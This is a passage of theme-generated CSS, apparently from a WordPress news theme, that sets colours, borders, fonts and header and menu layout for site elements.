    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #d50067;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #d50067 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #d50067;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    .td_block_categories_tags .td-ct-item:hover {
        color: #d50067;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #d50067 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #d50067;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #d50067 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #d50067 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #d50067;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #d50067;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #d50067;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(213, 0, 103, 0.7);
    }


    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #75b704;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #75b704;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #75b704 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #75b704 transparent transparent transparent !important;
    }

    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    body .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #ffffff;
    }


    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #020202 !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(22,32,41,0.8);
        background: -moz-linear-gradient(top, rgba(22,32,41,0.8) 0%, rgba(56,92,123,0.8) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(22,32,41,0.8)), color-stop(100%, rgba(56,92,123,0.8)));
        background: -webkit-linear-gradient(top, rgba(22,32,41,0.8) 0%, rgba(56,92,123,0.8) 100%);
        background: -o-linear-gradient(top, rgba(22,32,41,0.8) 0%, rgba(56,92,123,0.8) 100%);
        background: -ms-linear-gradient(top, rgba(22,32,41,0.8) 0%, rgba(56,92,123,0.8) 100%);
        background: linear-gradient(to bottom, rgba(22,32,41,0.8) 0%, rgba(56,92,123,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(22,32,41,0.8)', endColorstr='rgba(56,92,123,0.8)', GradientType=0 );
    }

    
    .td-page-header h1,
    .td-page-title {
    	color: #ffffff;
    }

    
    .td-page-content p,
    .td-page-content .td_block_text_with_title {
    	color: #cccccc;
    }

    
    .td-page-content h1,
    .td-page-content h2,
    .td-page-content h3,
    .td-page-content h4,
    .td-page-content h5,
    .td-page-content h6 {
    	color: #ffffff;
    }

    .td-page-content .widgettitle {
        color: #fff;
    }

    
    .td-menu-background,
    .td-search-background {
        background-repeat: repeat;
    }

    
    .td-menu-background,
    .td-search-background {
        background-size: auto;
    }

    
    .td-menu-background,
    .td-search-background {
        background-position: center center;
    }


    
    ul.sf-menu > .menu-item > a {
        line-height:70px;
	
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #484346;
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #d50067;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #d50067;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #d50067 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #d50067;
    }
    
    


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #484346;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #484346;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #ffffff;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #75b704;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #75b704;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #75b704;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #75b704 !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #75b704;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #75b704;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #75b704 transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #75b704;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ffffff;
    }
    
    
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        line-height:70px;
	
    }
    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #ffffff;
    }
    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }
    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }
    
    
    
    .td-header-wrap .td-logo-text-container .td-logo-text {
        color: #dd3333;
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: rgba(72,67,70,0.5);
    }

    
    .td-sub-footer-container {
        background-color: #385c7b;
    }
    
    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: #ffffff;
    }

    
    .post .td-post-header .entry-title {
        color: #ffffff;
    }
    .td_module_15 .entry-title a {
        color: #ffffff;
    }

    
    .td-module-meta-info .td-post-author-name a {
    	color: #385c7b;
    }

    
    .td-post-content,
    .td-post-content p {
    	color: #cccccc;
    }

    
    .td-post-content h1,
    .td-post-content h2,
    .td-post-content h3,
    .td-post-content h4,
    .td-post-content h5,
    .td-post-content h6 {
    	color: #ffffff;
    }

    
    .post blockquote p,
    .page blockquote p {
    	color: #385c7b;
    }
    .post .td_quote_box,
    .page .td_quote_box {
        border-color: #385c7b;
    }
    



    
    .td-post-content p,
    .td-post-content {
        font-family:"Open Sans";
	font-size:17px;
	line-height:31px;
	
    }
    
    .tdm-menu-active-style2 .tdm-header ul.sf-menu > .td-menu-item,
    .tdm-menu-active-style4 .tdm-header ul.sf-menu > .td-menu-item,
    .tdm-header .tdm-header-menu-btns,
    .tdm-header-style-1 .td-main-menu-logo a,
    .tdm-header-style-2 .td-main-menu-logo a,
    .tdm-header-style-3 .td-main-menu-logo a {
        line-height: 70px;
    }
    .tdm-header-style-1 .td-main-menu-logo,
    .tdm-header-style-2 .td-main-menu-logo,
    .tdm-header-style-3 .td-main-menu-logo {
        height: 70px;
    }
    @media (min-width: 768px) {
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 70px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 70px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 70px;
        }
        .td-header-style-7 .sf-menu,
        .td-header-style-7 .td-header-menu-social {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
        .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
            line-height: 70px;
        }
        .tdm-header-style-1 .td-main-menu-logo img, 
        .tdm-header-style-2 .td-main-menu-logo img, 
        .tdm-header-style-3 .td-main-menu-logo img {
            max-height: 70px;
        }
    }

body {
	background-color:#ffffff;
}
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #d50067;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #d50067 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
